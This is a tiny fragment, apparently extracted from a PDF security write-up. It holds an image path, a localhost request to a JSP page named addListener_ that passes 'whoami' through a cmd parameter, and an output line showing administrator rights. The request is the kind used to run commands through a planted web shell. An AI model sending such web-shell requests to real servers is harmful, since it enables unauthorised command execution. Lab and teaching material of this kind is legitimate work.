 localhost:8080/web_demo/addListener_.jsp?cmd=whoami
2021-08-24 12:28:03 \administrator \administrator